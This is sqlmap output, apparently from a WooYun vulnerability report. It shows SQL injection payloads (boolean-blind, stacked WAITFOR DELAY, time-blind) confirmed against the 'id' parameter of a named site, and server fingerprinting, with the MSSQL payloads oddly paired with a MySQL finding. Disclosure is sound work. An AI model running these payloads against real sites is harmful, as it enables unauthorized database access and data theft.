 sqlmap
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=362732 AND 4859=4859

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=362732; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=362732 WAITFOR DELAY '0:0:5'--
---

[17:06:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[17:06:01] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zixilib.com'

[*] shutting down at: 17:06:01

www.wooyun.org
C:\Python27\sqlmap>